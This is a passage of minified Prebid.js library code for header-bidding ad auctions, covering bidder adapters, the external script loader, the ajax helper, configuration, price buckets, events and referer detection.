Array(t);r<t;r++)n[r]=e[r];return n}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}var E=(0,r(6064).eA)("bidderFactory"),A=["requestId","cpm","ttl","creativeId","netRevenue","currency"],S=1;function T(e){var t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function r(e){var r=O(e);i.ZP.registerBidAdapter(r,e.code,t)}r(e),Array.isArray(e.aliases)&&e.aliases.forEach((function(t){var n,o,a=t;(0,v.isPlainObject)(t)&&(a=t.code,n=t.gvlid,o=t.skipPbsAliasing),i.ZP.aliasRegistry[a]=e.code,r(I({},e,{code:a,gvlid:n,skipPbsAliasing:o}))}))}function O(e){return I(new n(e.code),{getSpec:function(){return Object.freeze(e)},registerSyncs:t,callBids:function(n,i,s,l,f,g){if(Array.isArray(n.bids)){var b={},h=[],_=n.bids.filter(r);if(0!==_.length){var E={};_.forEach((function(e){E[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)}));var S=e.buildRequests(_,n);if(S&&0!==S.length){Array.isArray(S)||(S=[S]);var T=(0,v.delayExecution)(g(x),S.length);S.forEach((function(t){switch(t.method){case"GET":l("".concat(t.url).concat(function(e){if(e)return"?".concat("object"===w(e)?(0,v.parseQueryStringParameters)(e):e);return""}(t.data)),{success:g(r),error:n},void 0,I({method:"GET",withCredentials:!0},t.options));break;case"POST":l(t.url,{success:g(r),error:n},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0},t.options));break;default:(0,v.logWarn)("Skipping invalid request from ".concat(e.code,". Request type ").concat(t.type," must be GET or POST")),T()}function r(r,n){f(e.code);try{r=JSON.parse(r)}catch(e){}var i;r={body:r,headers:{get:n.getResponseHeader.bind(n)}},h.push(r);try{i=e.interpretResponse(r,t)}catch(t){return(0,v.logError)("Bidder ".concat(e.code," failed to interpret the server's response. Continuing without bids"),null,t),void T()}function o(t){var r=E[t.requestId];if(r){t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||I({},t[r.bidder]);var n=I((0,a.m)(u.STATUS.GOOD,r),t);O(r.adUnitCode,n)}else(0,v.logWarn)("Bidder ".concat(e.code," made bid for unknown request ID: ").concat(t.requestId,". Ignoring."))}i&&((0,v.isArray)(i)?i.forEach(o):o(i)),T(i)}function n(t){f(e.code),(0,v.logError)("Server call for ".concat(e.code," failed: ").concat(t,". Continuing without bids.")),T()}}))}else x()}else x()}function O(e,t){b[e]=!0,function(e,t,r){function n(){var e=Object.keys(t);return A.every((function(r){return m()(e,r)&&!m()([void 0,null],t[r])}))}function i(e){return"Invalid bid from ".concat(t.bidderCode,". Ignoring bid: ").concat(e)}if(!e)return(0,v.logWarn)("No adUnitCode was supplied to addBidResponse."),!1;if(!t)return(0,v.logWarn)("Some adapter tried to add an undefined bid for ".concat(e,".")),!1;if(!n())return(0,v.logError)(i("Bidder ".concat(t.bidderCode," is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params."))),!1;if("native"===t.mediaType&&!(0,c.r4)(t,r))return(0,v.logError)(i("Native bid missing some required properties.")),!1;if("video"===t.mediaType&&!(0,d.Dn)(t,r))return(0,v.logError)(i("Video bid does not have required vastUrl or renderer property")),!1;if("banner"===t.mediaType&&!function(e,t,r){if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;var n=(0,v.getBidderRequest)(r,t.bidderCode,e),i=n&&n.bids&&n.bids[0]&&n.bids[0].sizes,o=(0,v.parseSizesInput)(i);if(1===o.length){var a=y(o[0].split("x"),2),s=a[0],c=a[1];return t.width=parseInt(s,10),t.height=parseInt(c,10),!0}return!1}(e,t,r))return(0,v.logError)(i("Banner bids require a width and height")),!1;return!0}(e,t,[n])&&i(e,t)}function x(){s(),o.vc.runWithBidder(e.code,(function(){p().emit(u.EVENTS.BIDDER_DONE,n),t(h,n.gdprConsent,n.uspConsent)}))}}});function t(t,r,n){x(e,t,r,n)}function r(t){return!!e.isBidRequestValid(t)||((0,v.logWarn)("Invalid bid sent to bidder ".concat(e.code,": ").concat(JSON.stringify(t))),!1)}}var x=(0,h.z3)("async",(function(e,t,r,n){var a=o.vc.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(a||!i.ZP.aliasRegistry[e.code])){var c=o.vc.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!c||!c.iframe&&!c.all),pixelEnabled:!(!c||!c.image&&!c.all)},t,r,n);d&&(Array.isArray(d)||(d=[d]),d.forEach((function(t){s.k_.registerSync(t.type,e.code,t.url)})))}}),"registerSyncs");function C(e,t){var r=i.ZP.getBidAdapter(e);if(r.getSpec().getMappingFileInfo){var n=r.getSpec().getMappingFileInfo(),o=n.localStorageKey?n.localStorageKey:r.getBidderCode(),a=E.getDataFromLocalStorage(o);if(a){try{a=JSON.parse(a)}catch(t){(0,v.logError)("Failed to parse ".concat(e," mapping data stored in local storage"))}return a.mapping[t]?a.mapping[t]:null}}}(0,h.v5)("checkAdUnitSetup").before((function(e,t){if(!o.vc.getConfig("adpod.brandCategoryExclusion"))return e.call(this,t);t.filter((function(e){return(0,v.deepAccess)(e,"mediaTypes.video.context")===b.Oh})).map((function(e){return e.bids.map((function(e){return e.bidder}))})).reduce(v.flatten,[]).filter(v.uniques).forEach((function(e){var t=i.ZP.getBidAdapter(e);if(t.getSpec().getMappingFileInfo){var r=t.getSpec().getMappingFileInfo(),n=r.refreshInDays?r.refreshInDays:S,o=r.localStorageKey?r.localStorageKey:t.getSpec().code,a=E.getDataFromLocalStorage(o);try{(!(a=a?JSON.parse(a):void 0)||(0,v.timestamp)()>a.lastUpdated+24*n*60*60*1e3)&&(0,g.h)(r.url,{success:function(t){try{t=JSON.parse(t);var r={lastUpdated:(0,v.timestamp)(),mapping:t.mapping};E.setDataInLocalStorage(o,JSON.stringify(r))}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}},error:function(){(0,v.logError)("Failed to load ".concat(e," bidder translation file"))}})}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}}})),e.call(this,t)}))},5774:(e,t,r)=>{"use strict";r.d(t,{B:()=>c});var n=r(40),i=r.n(n),o=r(2897),a={},s=["adloox","criteo","outstream","adagio","browsi"];function c(e,t,r){if(t&&e){if(i()(s,t))return a[e]?(r&&"function"==typeof r&&(a[e].loaded?r():a[e].callbacks.push(r)),a[e].tag):(a[e]={loaded:!1,tag:null,callbacks:[]},r&&"function"==typeof r&&a[e].callbacks.push(r),o.logWarn("module ".concat(t," is loading external JavaScript")),function(t,r){var n=document.createElement("script");n.type="text/javascript",n.async=!0,a[e].tag=n,n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,r())}:n.onload=function(){r()};return n.src=t,o.insertElement(n),n}(e,(function(){a[e].loaded=!0;try{for(var t=0;t<a[e].callbacks.length;t++)a[e].callbacks[t]()}catch(e){o.logError("Error executing callback","adloader.js:loadExternalScript",e)}})));o.logError("".concat(t," not whitelisted for loading external JavaScript"))}else o.logError("cannot load external script without url and moduleCode")}},2799:(e,t,r)=>{"use strict";r.d(t,{O:()=>d,h:()=>c});var n=r(4030);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i.apply(this,arguments)}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=r(2897),s=4,c=d();function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.request,c=t.done;return function(t,d,u){var l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};try{var p,f=l.method||(u?"POST":"GET"),m=document.createElement("a");m.href=t;var g="object"===o(d)&&null!==d?d:{success:function(){a.logMessage("xhr success")},error:function(e){a.logError("xhr error",null,e)}};if("function"==typeof d&&(g.success=d),(p=new window.XMLHttpRequest).onreadystatechange=function(){if(p.readyState===s){"function"==typeof c&&c(m.origin);var e=p.status;e>=200&&e<300||304===e?g.success(p.responseText,p):g.error(p.statusText,p)}},n.vc.getConfig("disableAjaxTimeout")||(p.ontimeout=function(){a.logError("  xhr timeout after ",p.timeout,"ms")}),"GET"===f&&u){var v=a.parseUrl(t,l);i(v.search,u),t=a.buildUrl(v)}p.open(f,t,!0),n.vc.getConfig("disableAjaxTimeout")||(p.timeout=e),l.withCredentials&&(p.withCredentials=!0),a._each(l.customHeaders,(function(e,t){p.setRequestHeader(t,e)})),l.preflight&&p.setRequestHeader("X-Requested-With","XMLHttpRequest"),p.setRequestHeader("Content-Type",l.contentType||"text/plain"),"function"==typeof r&&r(m.origin),"POST"===f&&u?p.send(u):p.send()}catch(e){a.logError("xhr construction",e)}}}},8322:(e,t,r)=>{"use strict";r.d(t,{m:()=>o});var n=r(2897);function i(e,t){var r=t&&t.src||"client",i=e||0;this.bidderCode=t&&t.bidder||"",this.width=0,this.height=0,this.statusMessage=function(){switch(i){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),this.adId=n.getUniqueIdentifierStr(),this.requestId=t&&t.bidId,this.mediaType="banner",this.source=r,this.getStatusCode=function(){return i},this.getSize=function(){return this.width+"x"+this.height}}function o(e,t){return new i(e,t)}},4030:(e,t,r)=>{"use strict";r.d(t,{FD:()=>x,vc:()=>P});var n=r(9175),i=r(394),o=r.n(i),a=r(40),s=r.n(a),c=r(5309),d=r.n(c),u=r(2897),l=["fpd"];function p(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function f(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==m(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==m(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===m(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}var v=r(7385),b=r(2897),h=r(1999),y="TRUE"===b.getParameterByName(h.DEBUG_MODE).toUpperCase(),_=3e3,w=window.location.origin,I=!0,E=!1,A=!1,S=!0,T=10,O=400,x="random",C={};C[x]=!0,C.fixed=!0;var k=x,R={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},D="*";var P=function(){var e,t,r,i=[],a=null;function c(){e={};var i={_debug:y,get debug(){return this._debug},set debug(e){this._debug=e},_bidderTimeout:_,get bidderTimeout(){return this._bidderTimeout},set bidderTimeout(e){this._bidderTimeout=e},_publisherDomain:w,get publisherDomain(){return this._publisherDomain},set publisherDomain(e){this._publisherDomain=e},_priceGranularity:R.MEDIUM,set priceGranularity(e){s(e)&&("string"==typeof e?this._priceGranularity=a(e)?e:R.MEDIUM:b.isPlainObject(e)&&(this._customPriceBucket=e,this._priceGranularity=R.CUSTOM,b.logMessage("Using custom price granularity")))},get priceGranularity(){return this._priceGranularity},_customPriceBucket:{},get customPriceBucket(){return this._customPriceBucket},_mediaTypePriceGranularity:{},get mediaTypePriceGranularity(){return this._mediaTypePriceGranularity},set mediaTypePriceGranularity(e){var t=this;this._mediaTypePriceGranularity=Object.keys(e).reduce((function(r,n){return s(e[n])?"string"==typeof e?r[n]=a(e[n])?e[n]:t._priceGranularity:b.isPlainObject(e)&&(r[n]=e[n],b.logMessage("Using custom price granularity for ".concat(n))):b.logWarn("Invalid price granularity for media type: ".concat(n)),r}),{})},_sendAllBids:I,get enableSendAllBids(){return this._sendAllBids},set enableSendAllBids(e){this._sendAllBids=e},_useBidCache:A,get useBidCache(){return this._useBidCache},set useBidCache(e){this._useBidCache=e},_deviceAccess:S,get deviceAccess(){return this._deviceAccess},set deviceAccess(e){this._deviceAccess=e},_bidderSequence:k,get bidderSequence(){return this._bidderSequence},set bidderSequence(e){C[e]?this._bidderSequence=e:b.logWarn("Invalid order: ".concat(e,". Bidder Sequence was not set."))},_timeoutBuffer:O,get timeoutBuffer(){return this._timeoutBuffer},set timeoutBuffer(e){this._timeoutBuffer=e},_disableAjaxTimeout:E,get disableAjaxTimeout(){return this._disableAjaxTimeout},set disableAjaxTimeout(e){this._disableAjaxTimeout=e},_maxNestedIframes:T,get maxNestedIframes(){return this._maxNestedIframes},set maxNestedIframes(e){this._maxNestedIframes=e},_auctionOptions:{},get auctionOptions(){return this._auctionOptions},set auctionOptions(e){(function(e){if(!b.isPlainObject(e))return b.logWarn("Auction Options must be an object"),!1;for(var t=0,r=Object.keys(e);t<r.length;t++){var n=r[t];if("secondaryBidders"!==n&&"suppressStaleRender"!==n)return b.logWarn("Auction Options given an incorrect param: ".concat(n)),!1;if("secondaryBidders"===n){if(!b.isArray(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type Array")),!1;if(!e[n].every(b.isStr))return b.logWarn("Auction Options ".concat(n," must be only string")),!1}else if("suppressStaleRender"===n&&!b.isBoolean(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type boolean")),!1}return!0})(e)&&(this._auctionOptions=e)}};function a(e){return o()(Object.keys(R),(function(t){return e===R[t]}))}function s(e){if(!e)return b.logError("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)a(e)||b.logWarn("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if(b.isPlainObject(e)&&!(0,n.t)(e))return b.logError("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}t&&B(Object.keys(t).reduce((function(e,r){return t[r]!==i[r]&&(e[r]=i[r]||{}),e}),{})),t=i,r={}}function h(){if(a&&r&&b.isPlainObject(r[a])){var e=r[a],n=new(d())(Object.keys(t).concat(Object.keys(e)));return v(n).reduce((function(r,n){return void 0===e[n]?r[n]=t[n]:void 0===t[n]?r[n]=e[n]:b.isPlainObject(e[n])?r[n]=(0,u.mergeDeep)({},t[n],e[n]):r[n]=e[n],r}),{})}return g({},t)}function x(e){var t={};return Object.keys(e).forEach((function(r){var n="context"===r?"site":r;t[n]="site"===n||"user"===n?Object.keys(e[r]).reduce((function(t,n){return"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}function P(e){var t={};return Object.keys(e).filter((function(e){return"context"===e})).forEach((function(r){Object.keys(e[r]).forEach((function(n){"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):"object"!==m(e[r][n])||Array.isArray(e[r][n])?b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),e[r][n])}}):Object.keys(e[r][n]).forEach((function(i){b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),f({},i.toLowerCase(),e[r][n][i]))}})}))}))})),t}function z(e,t){var r=t;if("string"!=typeof e&&(r=e,e=D),"function"==typeof r){var n={topic:e,callback:r};return i.push(n),function(){i.splice(i.indexOf(n),1)}}b.logError("listener must be a function")}function B(e){var t=Object.keys(e);i.filter((function(e){return s()(t,e.topic)})).forEach((function(t){t.callback(f({},t.topic,e[t.topic]))})),i.filter((function(e){return e.topic===D})).forEach((function(t){return t.callback(e)}))}function j(e,t){a=e;try{return t()}finally{U()}}function U(){a=null}return c(),{getCurrentBidder:function(){return a},resetBidder:U,getConfig:function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){var e=arguments.length<=0?void 0:arguments[0];return e?b.deepAccess(h(),e):h()}return z.apply(void 0,arguments)},setConfig:function(r){if(b.isPlainObject(r)){var n=Object.keys(r),i={};n.forEach((function(n){var o="fpd"===n?"ortb2":n,a="fpd"===n?x(r[n]):r[n];b.isPlainObject(e[o])&&b.isPlainObject(a)&&(a=g({},e[o],a)),i[o]=t[o]=a})),B(i)}else b.logError("setConfig options must be an object")},setDefaults:function(r){b.isPlainObject(e)?(g(e,r),g(t,r)):b.logError("defaults must be an object")},resetConfig:c,runWithBidder:j,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var r,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return j(e,(r=b.bind).call.apply(r,[t,this].concat(i)))}b.logWarn("config.callbackWithBidder callback is not a function")}}},setBidderConfig:function(e){try{!function(e){if(!b.isPlainObject(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!b.isPlainObject(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((function(t){r[t]||(r[t]={}),Object.keys(e.config).forEach((function(n){var i="fpd"===n?"ortb2":n,o="fpd"===n?x(e.config[n]):e.config[n];b.isPlainObject(o)?r[t][i]=g({},r[t][i]||{},o):r[t][i]=o}))}))}catch(e){b.logError(e)}},getBidderConfig:function(){return r},convertAdUnitFpd:function(e){var t=[];return e.forEach((function(e){e.fpd?(e.ortb2Imp?b.mergeDeep(e.ortb2Imp,P(e.fpd)):e.ortb2Imp=P(e.fpd),t.push(function(e){e.fpd;return p(e,l)}(e))):t.push(e)})),t},getLegacyFpd:function(e){if("object"===m(e)){var t={};return Object.keys(e).forEach((function(r){var n="site"===r?"context":r;t[n]="context"===n||"user"===n?Object.keys(e[r]).filter((function(e){return"data"!==e})).reduce((function(t,n){return"ext"===n?b.mergeDeep(t,e[r][n]):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}},getLegacyImpFpd:function(e){if("object"===m(e)){var t={};return b.deepAccess(e,"ext.data")&&Object.keys(e.ext.data).forEach((function(r){"pbadslot"===r?b.mergeDeep(t,{context:{pbAdSlot:e.ext.data[r]}}):"adserver"===r?b.mergeDeep(t,{context:{adServer:e.ext.data[r]}}):b.mergeDeep(t,{context:{data:f({},r,e.ext.data[r])}})})),t}}}}()},9175:(e,t,r)=>{"use strict";r.d(t,{D:()=>p,t:()=>m});var n=r(394),i=r.n(n),o=r(2897),a=2,s={buckets:[{max:5,increment:.5}]},c={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},u={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function p(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,n=parseFloat(e);return isNaN(n)&&(n=""),{low:""===n?"":f(e,s,r),med:""===n?"":f(e,c,r),high:""===n?"":f(e,d,r),auto:""===n?"":f(e,l,r),dense:""===n?"":f(e,u,r),custom:""===n?"":f(e,t,r)}}function f(e,t,r){var n="";if(!m(t))return n;var o=t.buckets.reduce((function(e,t){return e.max>t.max?e:t}),{max:0}),s=0,c=i()(t.buckets,(function(t){if(e>o.max*r){var i=t.precision;void 0===i&&(i=a),n=(t.max*r).toFixed(i)}else{if(e<=t.max*r&&e>=s*r)return t.min=s,t;s=t.max}}));return c&&(n=function(e,t,r){var n=void 0!==t.precision?t.precision:a,i=t.increment*r,o=t.min*r,s=Math.pow(10,n+2),c=(e*s-o*s)/(i*s),d=Math.floor(c)*i+o;return(d=Number(d.toFixed(10))).toFixed(n)}(e,c,r)),n}function m(e){if(o.isEmpty(e)||!e.buckets||!Array.isArray(e.buckets))return!1;var t=!0;return e.buckets.forEach((function(e){e.max&&e.increment||(t=!1)})),t}},7896:(e,t,r)=>{function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}var i,o,a=r(2897),s=r(1999),c=Array.prototype.slice,d=Array.prototype.push,u=a._map(s.EVENTS,(function(e){return e})),l=s.EVENT_ID_PATHS,p=[];e.exports=(i={},(o={}).on=function(e,t,r){if(function(e){return a.contains(u,e)}(e)){var n=i[e]||{que:[]};r?(n[r]=n[r]||{que:[]},n[r].que.push(t)):n.que.push(t),i[e]=n}else a.logError("Wrong event name : "+e+" Valid event names :"+u)},o.emit=function(e){!function(e,t){a.logMessage("Emitting event for: "+e);var r=t[0]||{},n=r[l[e]],o=i[e]||{que:[]},s=a._map(o,(function(e,t){return t})),c=[];p.push({eventType:e,args:r,id:n,elapsedTime:a.getPerformanceNow()}),n&&a.contains(s,n)&&d.apply(c,o[n].que),d.apply(c,o.que),a._each(c,(function(e){if(e)try{e.apply(null,t)}catch(e){a.logError("Error executing handler:","events.js",e)}}))}(e,c.call(arguments,1))},o.off=function(e,t,r){var n=i[e];a.isEmpty(n)||a.isEmpty(n.que)&&a.isEmpty(n[r])||r&&(a.isEmpty(n[r])||a.isEmpty(n[r].que))||(r?a._each(n[r].que,(function(e){var i=n[r].que;e===t&&i.splice(i.indexOf(e),1)})):a._each(n.que,(function(e){var r=n.que;e===t&&r.splice(r.indexOf(e),1)})),i[e]=n)},o.get=function(){return i},o.getEvents=function(){var e=[];return a._each(p,(function(t){var r=n({},t);e.push(r)})),e},o)},6283:(e,t,r)=>{"use strict";r.d(t,{Bx:()=>u,bA:()=>d,v5:()=>c,z3:()=>s});var n=r(1432),i=r.n(n);function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),c=s.get;function d(e,t){s("async",(function(e){e.forEach((function(e){return t.apply(void 0,o(e))}))}),e)([])}function u(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];c(e).before((function(e,t){t.push(r),e(t)}))}},5740:(e,t,r)=>{"use strict";r.d(t,{B5:()=>n,Mk:()=>o,Oh:()=>a,pX:()=>i});var n="native",i="video",o="banner",a="adpod"},5992:(e,t,r)=>{"use strict";r.d(t,{JL:()=>y,Sg:()=>l,Ur:()=>b,e6:()=>v,eK:()=>h,r4:()=>g,xc:()=>p,zs:()=>m});var n=r(2897),i=r(40),o=r.n(i);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){d(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==a(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===a(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var u=r(1999),l=[],p=Object.keys(u.NATIVE_KEYS).map((function(e){return u.NATIVE_KEYS[e]})),f={image:{image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}};function m(e){return e&&e.type&&function(e){if(!e||!o()(Object.keys(f),e))return(0,n.logError)("".concat(e," nativeParam is not supported")),!1;return!0}(e.type)?f[e.type]:e}function g(e,t){var r=(0,n.getBidRequest)(e.requestId,t);if(!r)return!1;if(!(0,n.deepAccess)(e,"native.clickUrl"))return!1;var i=r.nativeParams;if(!i)return!0;var a=Object.keys(i).filter((function(e){return i[e].required})),s=Object.keys(e.native).filter((function(t){return e.native[t]}));return a.every((function(e){return o()(s,e)}))}function v(e,t){var r;return"click"===e.action?r=t.native&&t.native.clickTrackers:(r=t.native&&t.native.impressionTrackers,t.native&&t.native.javascriptTrackers&&(0,n.insertHtmlIntoIframe)(t.native.javascriptTrackers)),(r||[]).forEach(n.triggerPixel),e.action}function b(e,t){var r={};(0,n.deepAccess)(t,"nativeParams.rendererUrl")?e.native.rendererUrl=_(t.nativeParams.rendererUrl):(0,n.deepAccess)(t,"nativeParams.adTemplate")&&(e.native.adTemplate=_(t.nativeParams.adTemplate));var i=!1!==(0,n.deepAccess)(t,"nativeParams.sendTargetingKeys"),o=function(e){var t={};(0,n.deepAccess)(e,"nativeParams.ext")&&Object.keys(e.nativeParams.ext).forEach((function(e){t[e]="hb_native_".concat(e)}));return c(c({},u.NATIVE_KEYS),t)}(t),a=c(c({},e.native),e.native.ext);return delete a.ext,Object.keys(a).forEach((function(a){var s=o[a],c=_(e.native[a])||_((0,n.deepAccess)(e,"native.ext.".concat(a)));if("adTemplate"!==a&&s&&c){var d=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendId"));if("boolean"!=typeof d&&(d=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendId"))),d)c="".concat(s,":").concat(e.adId);var u=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendTargetingKeys"));"boolean"!=typeof u&&(u=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendTargetingKeys"))),("boolean"==typeof u?u:i)&&(r[s]=c)}})),r}function h(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return t.native.hasOwnProperty("adTemplate")&&(r.adTemplate=_(t.native.adTemplate)),t.native.hasOwnProperty("rendererUrl")&&(r.rendererUrl=_(t.native.rendererUrl)),e.assets.forEach((function(e){var i=(0,n.getKeyByValue)(u.NATIVE_KEYS,e),o=_(t.native[i]);r.assets.push({key:i,value:o})})),r}function y(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return Object.keys(t.native).forEach((function(e,n){if("adTemplate"===e&&t.native[e])r.adTemplate=_(t.native[e]);else if("rendererUrl"===e&&t.native[e])r.rendererUrl=_(t.native[e]);else if("ext"===e)Object.keys(t.native[e]).forEach((function(n){if(t.native[e][n]){var i=_(t.native[e][n]);r.assets.push({key:n,value:i})}}));else if(t.native[e]&&u.NATIVE_KEYS.hasOwnProperty(e)){var i=_(t.native[e]);r.assets.push({key:e,value:i})}})),r}function _(e){return"object"===a(e)&&e.url?e.url:e}},4171:(e,t,r)=>{"use strict";r.d(t,{n:()=>o});var n=r(4030),i=r(2897);var o=function(e){function t(e){try{var t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}return function(){var r,o,a,s=[],c=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(e),d=n.vc.getConfig("maxNestedIframes"),u=!1,l=0,p=!1,f=!1;do{var m=r,g=f,v=void 0,b=!1,h=null;f=!1,r=r?r.parent:e;try{v=r.location.href||null}catch(e){b=!0}if(b)if(g){var y=m.context;try{o=h=y.sourceUrl,p=!0,r===e.top&&(u=!0),y.canonicalUrl&&(a=y.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{var _=m.document.referrer;_&&(h=_,r===e.top&&(u=!0))}catch(e){}!h&&c&&c[l-1]&&(h=c[l-1]),h&&!p&&(o=h)}else{if(v&&(o=h=v,p=!1,r===e.top)){u=!0;var w=t(r.document);w&&(a=w)}r.context&&r.context.sourceUrl&&(f=!0)}s.push(h),l++}while(r!==e.top&&l<d);return 